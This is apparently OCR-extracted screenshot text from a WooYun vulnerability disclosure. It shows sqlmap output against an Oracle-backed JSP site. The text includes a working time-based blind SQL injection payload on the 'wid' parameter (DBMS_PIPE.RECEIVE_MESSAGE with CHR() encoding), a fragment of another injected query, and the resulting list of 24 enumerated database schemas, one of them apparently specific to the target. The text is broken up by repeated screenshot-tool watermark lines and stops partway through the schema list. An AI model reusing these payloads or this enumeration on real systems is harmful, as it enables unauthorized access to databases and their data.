 70)||CHR(105)||CHR(79)||CHR(105)||CHR(72)||CHR(90)||CHR(
用 HyperSnap 7创建
不再显示水印, 请购注册码于
http://www.hypersnap.net
CHR(120)||CHR(115)||CHR(58), NULL FROM DUAL-
-
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: wid=1' AND 5700=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(115)||CHR(7
9)||CHR(101),5) AND 'HeFu'='HeFu
---
[14:05:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
用 HyperSnap 7创建
不再显示水印, 请购注册码于
http://www.hypersnap.net
[14:05:54] [WARNING] schema d on Oracle for enumeration
as the counterpart to database names on other DBMSes
[14:05:54] [INFO] fetching database (schema) names
[14:05:54] [INFO] the SQL query used returns 24 entries
available databases [24]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HSD_ZJK
用 HyperSnap 7创建
不再显示水印, 请购注册码于
http://www.hypersnap.net
www.wooyun.org